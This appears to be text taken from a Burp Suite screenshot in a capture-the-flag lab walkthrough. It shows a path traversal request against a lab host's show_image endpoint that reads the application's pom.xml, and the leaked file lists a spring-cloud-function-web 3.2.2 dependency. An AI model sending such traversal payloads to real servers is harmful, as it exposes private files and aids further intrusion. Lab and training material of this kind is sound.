 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../var/www/WebApp/pom.xml
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
46 <optional>true</optional>
47 </dependency>
48
49 <dependency>
50 <groupId>org.springframework.cloud</groupId>
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>